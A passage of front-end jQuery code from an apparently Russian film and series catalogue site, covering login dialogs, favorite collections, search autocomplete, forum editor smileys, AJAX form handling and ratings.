									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						//console.log( '.fav', $('.fav') );
						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: inline-start; margin-inline-end: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}
	} else {
		$('.favorite_controll').click(open_login_dialog);
	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}


}
/******************* страница фильма и списка фильмов ****************/

function show_search() {// ok
	$("#search_keyword1, #search_submit1").attr('disabled', false);
	$("#search_keyword1").removeClass('loading1');
}

var collection_dialog = '';
var denied_dialog = false;
var login_dialog = false;
var login_dialog_init = false;

/*
function open_login_dialog(text) {// ok

	//console.log( 'open_login_dialog', text );
	if ( typeof text !== "string") {
		text = ms_33;
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);

	login_dialog.dialog('open');
	return false;
}
*/

function open_login_dialog(text) {// ok
	console.log( 'open_login_dialog', login_dialog_init );

	if (!login_dialog_init) {
		//socialInit();


		console.log( 'init login' );

		login_dialog = $('#login_dialog').dialog({
			title : 'Авторизация',
			autoOpen : false,
			minHeight : 250,
			minWidth : 500,
			maxWidth : 350,
			modal : true,
			draggable : false,
			resizable : false,
	
			buttons : [{
				text : 'Вход',
				click : function() {
					$('#user_login').submit();
				}
			}, button_cancel]
	
		});

		console.log('user_login_wrap ',login_dialog);
		$.ajax({
			url : '/user/login/',
			dataType : 'json',
			cache : false,
			success : function(json, status) {
				console.log('user_login_wrap:success',json);
				$('#user_login_wrap').html(json.content);
				login_dialog_init = True;
			}
		});
		
		login_wrap =  login_dialog.parents('.ui-dialog')


	}


	if ( typeof text !== "string") {
		text = 'Вы не зашли на сайт под своей учетной записью';
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);



	console.log( 'logi dialog open' );

	login_dialog.dialog('open');

	return false;
}


function open_denied_dialog(text) {// ok
	//console.log('open_denied_dialog',text);
	if ( typeof text !== "string") {
		text = ms_34;
	}
	$('#denied_dialog_text').html(text);
	$('#denied_dialog').dialog('open').dialog('open');
	return false;
}

function open_alert(text, do_login) {// ok
	if (do_login === true) {
		open_login_dialog(text);
	} else {
		open_denied_dialog(text);
	};
	return false;
}

var scroll_style = (function() {
	var style = document.createElement("style");
	style.appendChild(document.createTextNode(""));
	document.head.appendChild(style);
	// console.log(style.sheet.cssRules);
	// length is 0, and no rules
	return style;
})();


function on_login_submit() {
	return true;
}

$(document).ready(function() {

	denied_dialog = $('#denied_dialog').dialog({
		title : ms_38_1,
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [button_cancel]

	});
	$('[aria-describedby="denied_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-alert" style="float:inline-start; margin-inline-end:.3em; margin-inline-start:-.3em;"></span>');

	$('#login_redirect_to').val(location.toString());
	login_dialog = $('#login_dialog').dialog({
		title : ms_39_1,
		autoOpen : false,
		minHeight : 250,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_login,
			click : function() {
				$('#user_login').submit();
			}
		}, button_cancel]

	});
	$('[aria-describedby="login_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-key" style="float:inline-start; margin-inline-end:.3em; margin-inline-start:-.3em;"></span>');

	collection_dialog = $("#collection-dialog").dialog({
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			click : function() {
				save_collection();
				$(this).dialog("close");
			}
		}, button_cancel],

		close : function() {
			// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
			document.getElementById("collection-form").reset();
		}
	});

	$("#id_publish").switchButton({
		on_label : on_,
		off_label : off_
	});

	// fix for ie
	$('#denied_dialog').hide();
	$('#login_dialog').hide();
	$('#collection-dialog').hide();

	// сообшение об ошибке
	$("<div class='go_to_bug' title='" + ms_44 + "'>&nbsp;</div>").appendTo("body").click(function() {
		//console.log('сообшение об ошибке');

		//console.log($('#bug_dialog').length);

		if ($('#bug_dialog').length == 0) {
			bug_dialog = $("<div id='bug_dialog' class='hidden'></div>");
			bug_dialog.appendTo("body").dialog({
				title : ms_44,
				autoOpen : false,
				minHeight : 410,
				width : 640,
				modal : true,
				draggable : false,
				resizable : false,

			}).html("<iframe src='/report_a_bug.html' width='610' height='360'  frameBorder='0' seamless><a href='/report_a_bug.html'>" + ms_45 + "</a></iframe>");
		}

		$('#bug_dialog').dialog('open');

		return false;
	});

	// прокрутка до верха страницы
	$("<div class='go_to_top' title='" + ms_41 + "'>&nbsp;</div>").appendTo("body").hide().click(function() {
		bodyelem = $("html,body");

		bodyelem.animate({
			scrollTop : 0
		});
		return false;
	});
	window.onscroll = function() {
		var scrolled = window.pageYOffset || document.documentElement.scrollTop;
		if (scrolled > 200) {
			if ($('.go_to_top').is(":hidden")) {
				$('.go_to_top').show();
			}
		} else {
			if ($('.go_to_top').is(":visible")) {
				$('.go_to_top').hide();
			}
		}

	};

	// корректирование поведения при изменении размера окна
	window.onresize = function() {

		//console.log('window.onresize');
		var winW = 630, winH = 460, H = 0, elW = 18;

		$(".top-main-menu li").each(function(index) {
			elW = elW + $(this).outerWidth(true);
		});

		if (document.body && document.body.offsetWidth) {
			winW = document.body.offsetWidth;
			winH = document.body.offsetHeight;
		}
		if (document.compatMode == 'CSS1Compat' && document.documentElement && document.documentElement.offsetWidth) {
			winW = document.documentElement.offsetWidth;
			winH = document.documentElement.offsetHeight;
		}
		if (window.innerWidth && window.innerHeight) {
			winW = window.innerWidth;
			winH = window.innerHeight;
		}
		if (winW > 1060) {
			$('.go_to_top, .go_to_bug').css('left', (winW - 1100) / 2);
		} else {
			$('.go_to_top, .go_to_bug').css('left', 0);
		}


		if (brand_banner) {

			// console.log('scroll_style', scroll_style.sheet.cssRules, scroll_style);
			// length is 1, rule added

			for ( i = 0; i < scroll_style.sheet.cssRules.length; i++) {
				scroll_style.sheet.deleteRule(0);
			}
			if (winW > 1020) {
				scroll_style.sheet.insertRule(brand_banner + "{block-size: " + $('body').height() + "px; inline-size: " + (winW - 1020) / 2 + "px;}", scroll_style.sheet.cssRules.length);
			} else {
				scroll_style.sheet.insertRule(brand_banner + "{block-size: 0px; inline-size: 0px;}", scroll_style.sheet.cssRules.length);
			}

		}

		//	console.log('onresize height',$('.right-brand').height());
	};
	window.onresize();
	//window.setInterval(window.onresize, 5000);

	// автозаполнение для Основного поиска
	$("#search_keyword1").autocomplete({
		source : function(request, response) {
			$("#search_keyword1").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_ALL_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#search_keyword1").removeClass('loading1');

					//console.log('response',data[0]);
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			if (ui.item && ui.item.href) {
				// Блокируем кнопки чтобы не успели на поиск нажать
				$("#search_keyword1, #search_submit1").attr('disabled', true);
				$("#search_keyword1").addClass('loading1');

				// Сторожевой таймер, если переход не блокируется антивирусом и т.п. активирует кнопки и поле ввода
				window.setInterval(show_search, 1000);

				// Переход к найденному элементу (в новом окне закаментарено)
				window.location = ui.item.href;
				// window.open(ui.item.href, '_blank');

			}
		},
		minLength : 2,
		open : function(event, ui) {
			var targetOffset = $("#search_keyword1").offset();

			var top_offset = targetOffset.top + 20;
			var left_offset = targetOffset.left- 5;

			console.log('targetOffset',top_offset,left_offset);

			if (top_offset> 1000){ top_offset = 213;}
			if (top_offset < 0){ top_offset = 0;}
			try{
				console.log('window.innerWidth',window.innerWidth);

				if (left_offset > window.innerWidth){ left_offset = 759;}
			}catch (err) {
				if (left_offset> 1000){ left_offset = 759;}
				// для редких браузеров,
			}


			if (left_offset < 0){ left_offset = 0;}


			$('.ui-autocomplete').css({
				'position':'absolute',
				'top' : top_offset,
				'left' : left_offset,
				'z-index' : 1000
			});
		}
	});

	// review spoiler
	//console.log('.review-title',$('.review-title'));
	$('.review-title').click(function() {

		//console.log(' - review-title',this);

		$(this).parent('.review-wrap').toggleClass('review-spoiler');
	});

	//spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		//console.log('test',$(this).parent('.spoiler-wrap'));
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('.review-karma a').click(reviev_karma_update);

	$('.review-is-spoiler a').click(reviev_spoiler_update);

	$('.review-moderator-action').click(review_moderator_action);

	// пользователи и карма есть везде, поэтому инициируем прям здесь
	$(".user_karma div" ).unbind( "click" ); // на всякий случай удаляем если уже гдето успела инициализироватся
	$(".user_karma div").click(user_karma_update);

	$(".fav_choice_dialog").click(fav_choice_dialog_open);
	$(".season_choice_dialog").click(season_choice_dialog_open);
	$(".schedule_choice_dialog").click(schedule_choice_dialog_open);

	$('.fav_user_dialog').click(fav_user_dialog_open);
});

// выбор коллекции пуубличной ------------------------------------------
var is_public_collection_page = false;
var fav_user_dialog = false;

function load_public_collection() {
	url = $(this).attr('href');
	if (is_public_collection_page) {
		load_url(url, true, load_public_collection_complete);
		if (fav_user_dialog)
			fav_user_dialog.dialog('close');
		return false;
	} else {
		return true;
	}
}

// Создание окна диалога
function fav_user_dialog_create() {
	//console.log('fav_user_dialog_create');

	if (fav_user_dialog)
		return;
	fav_user_dialog = $("<div id='fav_user_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_user_dialog_open() {
	//console.log('fav_user_dialog_open');

	// Создаем диалог
	fav_user_dialog_create();
	// Загружаем форму
	fav_user_dialog.dialog('open');

	var id = $(this).attr('obj_id');
	fav_user_load(id);

	return false;
}

// Загрузка списка избранного
function fav_user_load(id) {
	//	console.log('fav_user_load',id);
	fav_user_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/user/',
		dataType : 'json',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// навигация
			fav_user_dialog.html(json.content);
			$('.collection-fixed a', fav_user_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_user_dialog).click(load_public_collection);

		}
	});
	return false;
}

// Выбор коллекций своей ------------------------------------------
var is_fav_page = false;

function load_collection() {
	url = $(this).attr('href');

	if (is_fav_page) {
		load_url(url, true, load_collection_complete);
		if (fav_choice_dialog)
			fav_choice_dialog.dialog('close');
		return false;
	}
	return true;
}

// Добавление коллекции
function collection_add() {
	var name = $(".new_collection", fav_choice_dialog).val()

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {

					//console.log('new_collection',json);

					url = '/favorite/collection/' + json.id + '/';

					if (fav_choice_dialog)
						fav_choice_dialog.dialog('close');

					if (is_fav_page) {
						load_url(url, true, load_collection_complete);
					} else {
						document.location = url;
					}

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Добавление коллекции со страницы фильма
function collection_add1() {
	var name = $(".new_collection", fav_dialog).val()
	var film_id = $(".film_id", fav_dialog).val()

	//console.log( 'collection_add1',film_id,name);

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {

					//					console.log('new_collection',json);

					fav_load(film_id);

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Сортировка коллекции
function collection_order_update(event, ui) {

	var new_order = []
	$.each($('.collection-sortable li', fav_choice_dialog), function(index, item) {
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('collection_order_update', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/order/",
		dataType : 'json',
		data : {
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

var fav_choice_dialog = false;
// Создание окна диалога
function fav_choice_dialog_create() {
	if (fav_choice_dialog)
		return;
	fav_choice_dialog = $("<div id='fav_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_choice_dialog_create();
		// Загружаем форму
		fav_choice_dialog.dialog('open');
		fav_choice_load();
	}
	return false;
}

// Загрузка списка избранного
function fav_choice_load() {
	//console.log('fav_choice load',id);
	fav_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			fav_choice_dialog.html(json.content);
			$('.collection-fixed a', fav_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_choice_dialog).click(load_collection);

			// добавление коллекций
			$(".new_collection", fav_choice_dialog).css('heigth', '22px');
			$(".add_collection", fav_choice_dialog).button().click(collection_add);
			$(".new_collection_form", fav_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}


function delete_quality(){
	info_toolbox_show ("Удаление оповещения ... ");

	id = $(this).attr('obj_id');


	$.ajax({
		url: '/qualityreport/del/'+id+'/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function delete_favorite(){
	info_toolbox_show ("Удаление из коллекции ... ");

	film_id = $(this).attr('obj_id');
	collection_id = $(this).attr('collection_id');

	console.log('delete_favorite',collection_id,film_id);

	$.ajax({
		type: 'POST',
		url: '/favorite/fav/del/',
		dataType: 'json',
		data:{'film_id':film_id,'collection_id':collection_id},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+film_id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}


var season_choice_dialog = false;
// Создание окна диалога
function season_choice_dialog_create() {
	if (season_choice_dialog)
		return;
	season_choice_dialog = $("<div id='season_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function season_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		season_choice_dialog_create();
		// Загружаем форму
		season_choice_dialog.dialog('open');
		season_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function season_choice_load() {
	//console.log('season_choice load',id);
	season_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/season/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			season_choice_dialog.html(json.content);
			$('.collection-fixed a', season_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', season_choice_dialog).click(load_season);

			// добавление коллекций
			$(".new_collection", season_choice_dialog).css('heigth', '22px');
			$(".add_collection", season_choice_dialog).button().click(collection_add);
			$(".new_collection_form", season_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

// скрипты для форума
function getSelText() {//ok
	var txt = '';
	if (window.getSelection) {
		txt = window.getSelection();
	} else if (document.getSelection) {
		txt = document.getSelection();
	} else if (document.selection) {
		txt = document.selection.createRange().text;
	}
	return txt;
}

function addControl(str_class, str_pattern) {//ok

	//console.log('addControlButton', str_class,$('.'+str_class));

	$.each($('.' + str_class), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton(root, str_class, str_pattern) {//ok
	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton2(root, str_class, str_pattern) {//ok
	console.log('addControlButton2') ;

	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		console.log('obj_id', obj_id) ;
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);


		var obj_name = $(obj).attr('obj_name');
		console.log('obj_name', obj_name) ;
		var text = text.replace('{1}', obj_name);
		text = text.replace(/\{1\}/g, obj_id);


		$(obj).append(text);
	});
}


// markitup upgrade - работа со смайликами
function render_group_(id, group, from, to) {//ok - отрисовка для редактора
	var obj = $('#smilies_' + id).empty();
	$('#smilies_' + id + '_table td').css({
		'background-color' : '#ffffff',
		'border' : '0px'
	});
	$('#smilies_' + id + '_' + group).css({
		'background-color' : '#EEEEEE',
		'border' : '1px solid #3C78B5'
	});
	for ( I = from; I <= to; I++) {
		$('<a href="#" title=":smile' + I + ':" onclick="return render_smile_(\'' + id + '\',\'' + I + '\')"><img alt=":smile' + I + ':" src="' + MEDIA_URL + '/images/smiles/smile' + I + '.gif"/></a> ').appendTo(obj);
	}
	$('#smilies_id_message_text').css({
		'width' : '185px'
	});
	return false;
}

function render_smile_(id, emoticon_id) {//ok - отрисовка для редактора
	emoticon = ':smile' + emoticon_id + ':';
	$("#" + id).focus();
	$.markItUp({
		replaceWith : emoticon
	});
	return false;
}

(function($) {//???хз - отрисовка для редактора
	$.fn.serializeJSON = function() {
		var json = {};
		jQuery.map($(this).serializeArray(), function(n, i) {
			json[n['name']] = n['value'];
		});
		return json;
	};
})(jQuery);

(function($) {//ok
	$.fn.serializeObject = function() {
		var o = {};
		var a = this.serializeArray();
		$.each(a, function() {
			if (o[this.name] !== undefined) {
				if (!o[this.name].push) {
					o[this.name] = [o[this.name]];
				}
				o[this.name].push(this.value || '');
			} else {
				o[this.name] = this.value || '';
			}
		});
		return o;
	};
})(jQuery);

function ajaxEditFormInit() {//ok
	if (typeof init_generic_comment === 'function') {
		init_generic_comment()
	}
	sendForm = $("#sendForm");
	sendForm.submit(ajaxEditFormSubmit);
	$('input', sendForm).add('textarea', sendForm).add('select', sendForm).addClass("text ui-widget-content ui-corner-all");

	if ( typeof BUTTON_TITLE == 'undefined')
		BUTTON_TITLE = ms_26_1;
	if ( typeof SHOW_REFRESH == 'undefined')
		SHOW_REFRESH = true;

	//console.log({'BUTTON_TITLE':BUTTON_TITLE,'SHOW_REFRESH':SHOW_REFRESH});

	var buttonpane = $('<div class="buttonpane"></div>').appendTo("#form_wrapper").css('width', '99%');
	if (SHOW_REFRESH) {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '620px');
		$("<button>" + ms_26 + "</button>").appendTo(buttonpane).click(ajaxEditFormReset).button({
			icons : {
				primary : 'ui-icon-refresh'
			}
		});
	} else {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '99%');
	}

	$('<div class="clear"></div>').appendTo("#form_wrapper");

	$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + ms_3 + '"></span>').insertAfter('input.required').insertAfter('select.required');

	if ( typeof mySettings !== 'undefined') {
		$(".markitup", sendForm).markItUp(mySettings);

		//	$(".markItUp, .markitup, .markItUpHeader, .markItUpContainer", sendForm).css({'width':'100%'});
		$(".markItUpEditor", sendForm).css({
			'font-size' : '14px'
		});

		$(".markitup", sendForm).each(function(index, obj) {
			render_group_(obj.id, 1, 1, 24);
			$("#preview_" + obj.id).click(function() {
				$(obj.id).preview();
				return false;
			});
		});
	}

	captcha_refresh_init();

}

function ajaxEditFormReset() {//ok
	sendForm = $("#sendForm");
	$('.errors', sendForm).removeClass('errors');
	$('.errorlist', sendForm).remove();
	sendForm[0].reset();
}

function ajaxEditFormSubmit() {//ok
	sendForm = $("#sendForm");

	var action = sendForm.attr('action');
	$(".buttonpane button").button("option", "disabled", true);

	//validation
	var valid = true;
	$(".required", sendForm).each(function(index, field) {
		var wrap = $('#' + $(field).attr('name') + '-wrapper');
		wrap.removeClass('errors');
		$('.errorlist', wrap).remove();
		if (!$(field).val()) {
			if (valid) {// активируем выделяем первое поле
				field.focus();
			}

			valid = false;
			if (wrap.length) {
				wrap.addClass('errors').remove('.errorlist').prepend('<ul class="errorlist"><li>' + ms_3 + '</li></ul>');
			}
		}
	});
	if (valid) {
		var data = sendForm.serializeJSON();
		$.ajax({
			type : 'POST',
			url : action,
			dataType : 'json',
			data : data,
			cache : false,
			success : function(json, status) {
				if (json.status == 'ok') {
					$('#form_wrapper').html('<div class="margin"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + ms_ok + '</strong></p></div></div>');


					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// если тербуется дорисовать элемент на страницу
					if (json.add_content !== null) {
						if (Object.keys(json.add_content).length > 0) {
							// перерисовка формы
							$('#form_wrapper').html(json.content);
							// инициализация кнопок
							ajaxEditFormInit();
							sendForm = $("#sendForm");

							$.each(json.add_content, function(key, value) {
								// добавляем элемент и проводим инициализацию кнопок если нужно
								allowed_controls($(value).appendTo('#' + key).effect("highlight", {}, 1500));
							});
						}
					}

					if (json.redirect_to) {
						document.location = json.redirect_to;
					}


				} else if (json.status == 'error') {
					$('#form_wrapper').html('<div class="ui-widget"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + json.error + '</strong></p></div></div>');
					if (json.redirect_to) {
						document.location.href = json.redirect_to;
					}

				} else {
					// перерисовка формы
					$('#form_wrapper').html(json.content);
					// инициализация кнопок
					ajaxEditFormInit();
					sendForm = $("#sendForm");
					// Проверка целосности данных - исправляем глюки при при отправке
					var valid = false;
					if (Object.keys(json.form_data).length > 0) {
						valid = true;
						$.each(json.form_data, function(key, value) {
							if (data[key] != value) {
								// Данные неправильняе. Восстанавливаем правильняе данные для поля
								if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
									valid = false;
									$("#id_" + key).val(data[key]);
								}
							}
						});
					} else {
						// Поддтверждения данных не получено, восстанавливаем все кроме капчи.
						$.each(data, function(key, value) {
							if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
								$("#id_" + key).val(value);
							}
						});
					}
					if (!valid) {
						if (json.status !== 'invalid') {
							$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms_5 + '</li></ul>');
						}
						$('.errorlist', sendForm).effect("highlight", {}, 500);
					} // Проверка целосности данных
				}

			},
			error : function(xhr, str) {

				//console.log('ajax error %s: %s %s', xhr.status, xhr.statusText, str);
				if (xhr.status == 200) {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms5 + '</li></ul>');
				} else {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + ' <code>' + xhr.status + '-' + xhr.statusText + '</code></li><li>' + ms_5 + '</li></ul>');
				}
				$('.errorlist', sendForm).effect("highlight", {}, 500);
				$(".buttonpane button").button("option", "disabled", false);

			},
			complete : function() {//а тут ничего из предложенных параметров не берем :)
				$(".buttonpane button").button("option", "disabled", false);
			}
		});

	} else {
		$('.errorlist', sendForm).effect("highlight", {}, 500);
		$(".buttonpane button").button("option", "disabled", false);
	}
	return false;
}

function info_toolbox_alert(text) {//ok
	//console.log('info_toolbox_alert',text );
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show(0);

	setTimeout(function() {
		// Повторный показ, возможно окно закрыто в ajax_complete
		$('.info_toolbox').show(0).fadeOut(5000);
	}, 100);
}

function info_toolbox_show(text) {//ok
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show();
}

function info_toolbox_hide() {//ok
	$('.info_toolbox').hide();
}

function ajax_error(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	$("#denied_dialog_text").html(ms_error);
	denied_dialog.dialog('open');
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_alert(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	info_toolbox_alert(ms_alert);
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_complete() {//ok
	info_toolbox_hide();
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function toggle_info(id) {//ok
	//console.log(id)
	obj = $('#' + id).toggleClass('hidden');
	obj = $('#p' + id).toggleClass('nav-pointer_open').toggleClass('nav-pointer_close');
}

function tag_update(id) {//ok
	//console.log('tag_update',id);

	$.ajax({
		url : '/film/tag/update/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#tag_' + id).remove();
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function tag_del(id) {//ok
	//console.log('tag_del',id);

	$.ajax({
		url : '/film/tag/del/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#tag_' + id).remove();
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function karma_update(user_id, karma) {//ok
	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : user_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('.karma_' + user_id).html("Karma:<font color='#090'>+" + json.karmaGood + "</font> / <font color='#900'>-" + json.karmaBad + "</font>");
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});
	return false;
}

function init_raiting(type, parameter, id, average, votes) {//ok
	var container = $('#raiting_' + parameter + '_' + id);

	//console.log(type, parameter, id, average, votes, container);

	if (votes == 0) {
		var title = ms_27_2;
		var width = 0;
	} else if (parameter == 'film' && votes < 10) {
		var title = ms_27_1;
		var width = 0;
	} else {
		var title = ms_27 + average + ms_17 + votes;
		var width = Math.round(average * 10);
	}

	//console.log(title);

	var list = $('<ul class="' + type + '"><li class="current-rating" style="inline-size:' + width + '%;"></li></ul>').appendTo(container);

	for ( i = 1; i <= 10; i++) {

		var title1 = title + ".\n " + mr_ + i;
		//if (i == 1) {title1 += ".\n "+mr_1;}
		//if (i == 2) {title1 += ".\n "+mr_2;}
		//if (i == 3) {title1 += ".\n "+mr_3;}
		//if (i == 4) {title1 += ".\n "+mr_4;}
		//if (i == 5) {title1 += ".\n "+mr_5;}

		var item = $('<a class="star-' + i + '" title ="' + title1 + '">' + i + '</a>').click(function() {

			container.addClass('loading');
			var vote = $(this).html();
